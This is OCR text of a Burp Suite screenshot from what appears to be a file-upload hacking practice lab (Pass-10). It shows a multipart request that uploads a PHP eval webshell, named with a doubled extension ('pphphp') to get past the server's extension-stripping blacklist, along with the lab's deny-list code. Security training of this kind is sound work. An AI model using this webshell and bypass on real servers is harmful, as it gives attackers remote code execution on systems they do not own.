 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://www.upload.com:8089 ?
请求
Raw 参数 头 Hex
POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: www.upload.com:8089
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------277465919810111150281592115216
Content-Length: 417
Origin: http://www.upload.com:8089
Connection: close
Referer: http://www.upload.com:8089/Pass-10/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------277465919810111150281592115216
Content-Disposition: form-data; name="upload_file"; filename="pass-10.pphphp"
Content-Type: application/octet-stream
<?php phpinfo();?>
<?php eval($_POST['legchun']);?>
-----------------------------277465919810111150281592115216
Content-Disposition: form-data; name="submit"
上传
-----------------------------277465919810111150281592115216--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/pass-10.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw
","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
? < + > 输入搜索字词 没有比赛
4,685字节 | 299毫秒